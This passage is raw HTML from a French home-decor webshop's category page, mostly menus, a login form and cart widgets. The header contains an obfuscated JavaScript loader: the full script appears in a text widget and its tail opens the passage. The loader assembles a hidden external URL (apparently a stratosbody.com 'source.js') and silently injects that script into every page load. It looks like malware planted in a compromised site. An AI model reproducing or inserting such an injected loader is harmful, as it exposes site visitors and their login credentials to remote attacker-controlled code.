bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0">
	<a href="https://www.espritfamille.fr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.espritfamille.fr/wp-content/uploads/2021/08/Esprit_Famille-logo-mail-3.png" alt="Esprit Famille" style="max-width: 280px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation">
	<ul id="menu-menu-principal" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7218 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.espritfamille.fr/" class="woodmart-nav-link"><span class="nav-link-text">Accueil</span></a></li>
<li id="menu-item-7431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7431 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.espritfamille.fr/boutique/" class="woodmart-nav-link"><span class="nav-link-text">Boutique</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7382 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/product-category/mobilier/" class="woodmart-nav-link">Mobilier</a></li>
	<li id="menu-item-11897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11897 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/product-category/chambre/" class="woodmart-nav-link">Chambre</a></li>
	<li id="menu-item-7380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7380 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/product-category/decoration/" class="woodmart-nav-link">Décoration</a></li>
	<li id="menu-item-7383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-7383 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/product-category/arts-de-la-table/" class="woodmart-nav-link">Arts de la table</a></li>
	<li id="menu-item-20412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20412 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/product-category/salle-de-bain/" class="woodmart-nav-link">Salle de Bain</a></li>
	<li id="menu-item-7384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7384 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/product-category/textile/" class="woodmart-nav-link">Textile</a></li>
	<li id="menu-item-7381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7381 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/product-category/exterieur/" class="woodmart-nav-link">Extérieur</a></li>
	<li id="menu-item-17414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17414 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/product-category/accessoires/" class="woodmart-nav-link">Accessoires</a></li>
	<li id="menu-item-11928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11928 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/product-category/designers/" class="woodmart-nav-link">Designers</a></li>
	<li id="menu-item-14555" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-14555 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/product/carte-cadeau-esprit-de-famille/" class="woodmart-nav-link">Carte Cadeau</a></li>
	<li id="menu-item-20415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20415 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/product-category/sous-influence/" class="woodmart-nav-link">Sous influence</a></li>
	<li id="menu-item-11685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11685 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/liste-cadeaux/" class="woodmart-nav-link">Listes cadeaux</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.espritfamille.fr/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-7452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7452 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.espritfamille.fr/nous-contacter/" class="woodmart-nav-link"><span class="nav-link-text">Contacts</span></a></li>
<li id="menu-item-8765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8765 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.espritfamille.fr/points-de-ventes/" class="woodmart-nav-link"><span class="nav-link-text">Points de vente</span></a></li>
<li id="menu-item-18871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18871 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.espritfamille.fr/mon-compte/" class="woodmart-nav-link"><span class="nav-link-text">Mon compte</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://www.espritfamille.fr/mon-compte/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-dark">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://www.espritfamille.fr/mon-compte/?action=register">Create an Account</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://www.espritfamille.fr/mon-compte/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Identifiant ou e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="185b6b483d" /><input type="hidden" name="_wp_http_referer" value="/product-category/arts-de-la-table/tout-arts-de-la-table/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.espritfamille.fr/mon-compte/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="My Wishlist">
	<a href="https://www.espritfamille.fr/wishlist/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://www.espritfamille.fr/panier/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5">
	<a href="https://www.espritfamille.fr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.espritfamille.fr/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Esprit Famille" style="max-width: 140px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://www.espritfamille.fr/panier/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-peq7zamcqg8kur6frcge"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
									<div class="wd-page-title page-title  page-title-default title-size-large title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on" style="">
					<div class="wd-page-title-bg wd-fill">
						<img width="2048" height="683" src="https://www.espritfamille.fr/wp-content/uploads/2017/06/dummy-wood-title-scaled.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.espritfamille.fr/wp-content/uploads/2017/06/dummy-wood-title-scaled.jpg 2048w, https://www.espritfamille.fr/wp-content/uploads/2017/06/dummy-wood-title-150x50.jpg 150w, https://www.espritfamille.fr/wp-content/uploads/2017/06/dummy-wood-title-300x100.jpg 300w" sizes="(max-width: 2048px) 100vw, 2048px" />					</div>
					<div class="container">
						<div class="wd-title-wrapp">
																		<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
									
															<h1 class="entry-title title">
									Tout								</h1>

																					</div>

																				
				<div class="wd-btn-show-cat wd-action-btn wd-style-text">
					<a href="#" rel="nofollow">
						Categories					</a>
				</div>
			
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count wd-mobile-accordion" >
														<li class="cat-item cat-item-486  wd-event-hover"><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/accessoires/" ><span class="nav-link-summary"><span class="nav-link-text">Accessoires</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-487 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/accessoires/bijoux/" ><span class="nav-link-summary"><span class="nav-link-text">Bijoux</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-416  wd-event-hover"><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/enfants/" ><span class="nav-link-summary"><span class="nav-link-text">Enfants</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-417 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/enfants/peluches/" ><span class="nav-link-summary"><span class="nav-link-text">Peluches</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-527 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/papier-cadeau/" ><span class="nav-link-summary"><span class="nav-link-text">Papier cadeau</span></span></a>
</li>
	<li class="cat-item cat-item-606 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/salle-de-bain/" ><span class="nav-link-summary"><span class="nav-link-text">Salle de bain</span></span></a>
</li>
	<li class="cat-item cat-item-607 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/sous-influence/" ><span class="nav-link-summary"><span class="nav-link-text">Sous influence</span></span></a>
</li>
	<li class="cat-item cat-item-374 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/carte-cadeau/" ><span class="nav-link-summary"><span class="nav-link-text">Carte cadeau</span></span></a>
</li>
	<li class="cat-item cat-item-340  wd-event-hover"><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/designers/" ><span class="nav-link-summary"><span class="nav-link-text">Designers</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-493 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/designers/cozip/" ><span class="nav-link-summary"><span class="nav-link-text">Cozip</span></span></a>
</li>
	<li class="cat-item cat-item-131 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/designers/baobab-collection-nos-designers/" ><span class="nav-link-summary"><span class="nav-link-text">Baobab collection</span></span></a>
</li>
	<li class="cat-item cat-item-230 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/designers/bed-and-philosophy/" ><span class="nav-link-summary"><span class="nav-link-text">Bed and Philosophy</span></span></a>
</li>
	<li class="cat-item cat-item-133 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/designers/culti-milano/" ><span class="nav-link-summary"><span class="nav-link-text">Culti Milano</span></span></a>
</li>
	<li class="cat-item cat-item-190 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/designers/gardeco/" ><span class="nav-link-summary"><span class="nav-link-text">Gardeco</span></span></a>
</li>
	<li class="cat-item cat-item-164 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/designers/lucie-kaas/" ><span class="nav-link-summary"><span class="nav-link-text">Lucie Kaas</span></span></a>
</li>
	<li class="cat-item cat-item-132 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/designers/maison-berger/" ><span class="nav-link-summary"><span class="nav-link-text">Maison Berger</span></span></a>
</li>
	<li class="cat-item cat-item-231 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/designers/ofyr-nos-designers/" ><span class="nav-link-summary"><span class="nav-link-text">Ofyr</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-308  wd-event-hover"><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/chambre/" ><span class="nav-link-summary"><span class="nav-link-text">Chambre</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-312 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/chambre/tout-chambre/" ><span class="nav-link-summary"><span class="nav-link-text">Tout</span></span></a>
</li>
	<li class="cat-item cat-item-310 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/chambre/bouts-de-lit-tetes-de-lit/" ><span class="nav-link-summary"><span class="nav-link-text">Bouts de lit &amp; Têtes de lit</span></span></a>
</li>
	<li class="cat-item cat-item-311 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/chambre/tables-de-chevet-armoires-de-lit-lits/" ><span class="nav-link-summary"><span class="nav-link-text">Tables de chevet, Armoires de lit &amp; Lits</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-79  wd-event-hover"><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/decoration/" ><span class="nav-link-summary"><span class="nav-link-text">Décoration</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-91 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/decoration/tout-decoration/" ><span class="nav-link-summary"><span class="nav-link-text">Tout</span></span></a>
</li>
	<li class="cat-item cat-item-96 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/decoration/accessoires-objets/" ><span class="nav-link-summary"><span class="nav-link-text">Accessoires &amp; Objets</span></span></a>
</li>
	<li class="cat-item cat-item-92 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/decoration/bougies-parfums-d-ambiance/" ><span class="nav-link-summary"><span class="nav-link-text">Bougies &amp; Parfums d&#039;ambiance</span></span></a>
</li>
	<li class="cat-item cat-item-378 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/decoration/brosses-bien-etre/" ><span class="nav-link-summary"><span class="nav-link-text">Brosses bien être</span></span></a>
</li>
	<li class="cat-item cat-item-379 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/decoration/brosses-de-cuisine/" ><span class="nav-link-summary"><span class="nav-link-text">Brosses de cuisine</span></span></a>
</li>
	<li class="cat-item cat-item-302 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/decoration/brosses-de-menage/" ><span class="nav-link-summary"><span class="nav-link-text">Brosses de ménage</span></span></a>
</li>
	<li class="cat-item cat-item-98 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/decoration/decoration-murale/" ><span class="nav-link-summary"><span class="nav-link-text">Décoration murale</span></span></a>
</li>
	<li class="cat-item cat-item-102 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/decoration/lampes-luminaires/" ><span class="nav-link-summary"><span class="nav-link-text">Lampes &amp; Luminaires</span></span></a>
</li>
	<li class="cat-item cat-item-104 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/decoration/le-coin-des-fleurs/" ><span class="nav-link-summary"><span class="nav-link-text">Le coin des fleurs</span></span></a>
</li>
	<li class="cat-item cat-item-313 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/decoration/le-coin-des-lecteurs/" ><span class="nav-link-summary"><span class="nav-link-text">Le coin des lecteurs</span></span></a>
</li>
	<li class="cat-item cat-item-370 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/decoration/statuettes/" ><span class="nav-link-summary"><span class="nav-link-text">Statuettes</span></span></a>
</li>
	<li class="cat-item cat-item-101 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/decoration/tapis-decoration/" ><span class="nav-link-summary"><span class="nav-link-text">Tapis</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-37  wd-event-hover"><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/mobilier/" ><span class="nav-link-summary"><span class="nav-link-text">Mobilier</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-86 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/mobilier/tout-mobilier/" ><span class="nav-link-summary"><span class="nav-link-text">Tout</span></span></a>
</li>
	<li class="cat-item cat-item-90 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/mobilier/canapes/" ><span class="nav-link-summary"><span class="nav-link-text">Canapés</span></span></a>
</li>
	<li class="cat-item cat-item-89 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/mobilier/fauteuils-chaises/" ><span class="nav-link-summary"><span class="nav-link-text">Fauteuils &amp; Chaises</span></span></a>
</li>
	<li class="cat-item cat-item-39 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/mobilier/meubles-coffres/" ><span class="nav-link-summary"><span class="nav-link-text">Meubles &amp; Coffres</span></span></a>
</li>
	<li class="cat-item cat-item-314 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/mobilier/poufs-repose-pieds-tabourets-bancs/" ><span class="nav-link-summary"><span class="nav-link-text">Poufs, Repose-pieds,Tabourets &amp; Bancs</span></span></a>
</li>
	<li class="cat-item cat-item-233 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/mobilier/tables-dessertes-consoles/" ><span class="nav-link-summary"><span class="nav-link-text">Tables, Dessertes &amp; Consoles</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-40  wd-event-hover current-cat-parent wd-current-active-parent current-cat-ancestor wd-current-active-ancestor"><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/arts-de-la-table/" ><span class="nav-link-summary"><span class="nav-link-text">Arts de la table</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-386 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/arts-de-la-table/epicerie-fine/" ><span class="nav-link-summary"><span class="nav-link-text">Épicerie fine</span></span></a>
</li>
	<li class="cat-item cat-item-105  wd-active"><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/" ><span class="nav-link-summary"><span class="nav-link-text">Tout</span></span></a>
</li>
	<li class="cat-item cat-item-108 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/" ><span class="nav-link-summary"><span class="nav-link-text">Accessoires &amp; Ustensiles</span></span></a>
</li>
	<li class="cat-item cat-item-109 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/arts-de-la-table/linge-de-table/" ><span class="nav-link-summary"><span class="nav-link-text">Linge de table</span></span></a>
</li>
	<li class="cat-item cat-item-15 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/arts-de-la-table/vaisselle/" ><span class="nav-link-summary"><span class="nav-link-text">Vaisselle</span></span></a>
</li>
	<li class="cat-item cat-item-373 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/arts-de-la-table/carafes-verres/" ><span class="nav-link-summary"><span class="nav-link-text">Carafes &amp; Verres</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-80  wd-event-hover"><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/textile/" ><span class="nav-link-summary"><span class="nav-link-text">Textile</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-604 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/textile/rideaux/" ><span class="nav-link-summary"><span class="nav-link-text">Rideaux</span></span></a>
</li>
	<li class="cat-item cat-item-112 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/textile/tout-textile/" ><span class="nav-link-summary"><span class="nav-link-text">Tout</span></span></a>
</li>
	<li class="cat-item cat-item-375 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/textile/coussins-messages/" ><span class="nav-link-summary"><span class="nav-link-text">Coussins messages</span></span></a>
</li>
	<li class="cat-item cat-item-114 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/textile/coussins/" ><span class="nav-link-summary"><span class="nav-link-text">Coussins</span></span></a>
</li>
	<li class="cat-item cat-item-116 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/textile/linge-de-bains/" ><span class="nav-link-summary"><span class="nav-link-text">Linge de bains</span></span></a>
</li>
	<li class="cat-item cat-item-115 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/textile/linge-de-maison/" ><span class="nav-link-summary"><span class="nav-link-text">Linge de maison</span></span></a>
</li>
	<li class="cat-item cat-item-117 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/textile/plaids-edredons/" ><span class="nav-link-summary"><span class="nav-link-text">Plaids &amp; Edredons</span></span></a>
</li>
	<li class="cat-item cat-item-371 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/textile/trousses-sacs/" ><span class="nav-link-summary"><span class="nav-link-text">Trousses &amp; Sacs</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-63  wd-event-hover"><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/exterieur/" ><span class="nav-link-summary"><span class="nav-link-text">Extérieur</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-119 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/exterieur/tout-exterieur/" ><span class="nav-link-summary"><span class="nav-link-text">Tout</span></span></a>
</li>
	<li class="cat-item cat-item-121 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/exterieur/accessoires-de-barbecues/" ><span class="nav-link-summary"><span class="nav-link-text">Accessoires de barbecues</span></span></a>
</li>
	<li class="cat-item cat-item-235 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/exterieur/accessoires-de-jardinage/" ><span class="nav-link-summary"><span class="nav-link-text">Accessoires de jardinage</span></span></a>
</li>
	<li class="cat-item cat-item-83 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/exterieur/barbecues/" ><span class="nav-link-summary"><span class="nav-link-text">Barbecues</span></span></a>
</li>
	<li class="cat-item cat-item-124 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/exterieur/decoration-exterieur/" ><span class="nav-link-summary"><span class="nav-link-text">Décoration extérieure</span></span></a>
</li>
	<li class="cat-item cat-item-84 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/exterieur/ofyr/" ><span class="nav-link-summary"><span class="nav-link-text">Ofyr</span></span></a>
</li>
